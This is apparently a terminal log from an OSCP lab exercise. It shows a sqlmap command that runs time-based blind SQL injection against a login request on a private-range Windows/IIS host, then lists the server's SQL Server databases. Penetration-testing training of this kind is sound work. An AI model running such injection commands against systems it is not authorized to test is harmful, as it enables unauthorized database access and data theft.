 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Butch]
└─$ sqlmap -r login-page.txt --dbms=mssql --dbs --technique=t --risk 3 --level 5 --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[23:27:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 10 or 2022 or 11 or 2019
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[23:27:21] [INFO] fetching database names
[23:27:21] [INFO] fetching number of databases
[23:27:21] [INFO] retrieved:
[23:27:26] [INFO] adjusting time delay to 1 second due to good response times
5
[23:27:28] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
master
[23:27:54] [INFO] retrieved: model
[23:28:15] [INFO] retrieved: msdb
[23:28:31] [INFO] retrieved: tempdb
[23:28:56] [INFO] retrieved:
[23:28:56] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or sw
itch '--hex'
available databases [4]:
[*] [master]
[*] model
[*] msdb
[*] tempdb
[23:28:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 542 times
[23:28:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.145.63'
[*] ending @ 23:28:56 /2025-12-29/